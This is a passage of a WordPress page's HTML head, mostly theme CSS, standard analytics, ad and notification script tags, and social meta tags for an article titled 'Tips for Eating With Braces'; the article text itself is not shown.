2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1177638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tips for Eating With Braces" /><meta name="twitter:description" content="Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&amp;#8217;re getting used to having them&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Tips for Eating With Braces" /><meta property="og:description" content="Did you know that an estimated four million people in the United States of America have dental braces? Eating with braces is tricky when you&amp;#8217;re getting used to having them&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/05d3744d142fa40c003185c40e2ebbee.jpg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu 